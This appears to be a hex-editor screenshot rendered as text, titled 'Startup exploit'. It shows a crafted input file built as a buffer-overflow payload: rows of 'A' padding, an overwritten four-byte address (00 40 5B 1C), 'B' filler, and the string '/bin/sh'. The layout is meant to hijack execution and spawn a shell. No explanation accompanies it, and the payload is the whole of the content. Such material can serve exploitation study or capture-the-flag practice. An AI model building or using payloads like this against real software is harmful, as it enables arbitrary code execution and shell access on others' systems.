 Startup exploit ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
7:4810h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4820h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4830h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4840h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4850h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4860h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4870h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4880h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4890h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:48A0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:48B0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:48C0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:48D0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:48E0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:48F0h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4900h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4910h: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
7:4920h: 00 40 5B 1C 42 42 42 42 42 42 42 42 42 42 42 42 .@[.BBBBBBBBBBBB
7:4930h: 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 BBBBBBBBBBBBBBBB
7:4940h: 42 42 42 42 42 42 42 42 42 42 42 42 2F 62 69 6E BBBBBBBBBBBB/bin
7:4950h: 2F 73 68 00 /sh.